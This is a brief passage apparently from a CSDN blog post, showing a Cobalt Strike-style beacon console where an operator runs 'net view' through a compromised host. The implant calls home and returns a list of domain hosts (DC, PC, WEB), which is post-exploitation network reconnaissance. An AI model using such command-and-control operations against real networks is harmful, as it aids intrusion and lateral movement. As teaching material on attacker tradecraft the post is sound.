 beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
\\DC
\\PC
\\WEB
命令成功完成。
CSDN @Malabis